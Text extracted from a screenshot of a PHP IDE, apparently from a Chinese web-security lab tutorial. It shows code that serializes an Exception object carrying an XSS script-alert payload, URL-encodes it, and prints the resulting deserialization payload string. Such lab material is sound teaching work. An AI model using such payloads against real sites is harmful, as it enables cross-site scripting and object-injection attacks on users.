 upload
xss
.htaccess
1.txt
car.swf
config.php
edit.html
file-manage.php
64 //新建异常类 借助异常 让显示<script>alert('xiaodi')</script>
65 $a = new Exception( message: "<script>alert('xiaodi')</script>");
66 echo urlencode(serialize($a));
67
68
69
70
71
pop.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\phpstudy_pro\WWW\demo01\pop\pop.php
O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A32%3A%22%3Cscript%3Ealert%28%27xiaodi%27%29%3C%2Fscript%3E%22%3Bs%3A17%
进程已结束，退出代码为 0